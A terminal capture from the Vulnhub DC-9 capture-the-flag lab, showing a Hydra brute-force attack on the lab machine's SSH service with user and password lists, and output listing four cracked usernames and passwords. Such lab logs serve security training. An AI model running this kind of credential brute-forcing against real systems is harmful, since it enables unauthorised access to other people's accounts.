 root@wolf:~/CTF/Vulnhub/DC9# hydra -L user.txt -P password.txt ssh://10.0.2.4
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-02-01 20:56:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 391 login tries (l:17/p:23), ~25 tries per task
[DATA] attacking ssh://10.0.2.4:22/
[22][ssh] host: 10.0.2.4   login: fredf   password: B4-Tru3-001
[22][ssh] host: 10.0.2.4   login: chandlerb   password: UrAG0D!
[22][ssh] host: 10.0.2.4   login: joeyt   password: Passw0rd
[STATUS] 361.00 tries/min, 361 tries in 00:01h, 35 to do in 00:01h, 16 active
[22][ssh] host: 10.0.2.4   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 4 valid passwords found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-02-01 20:57:24
root@wolf:~/CTF/Vulnhub/DC9#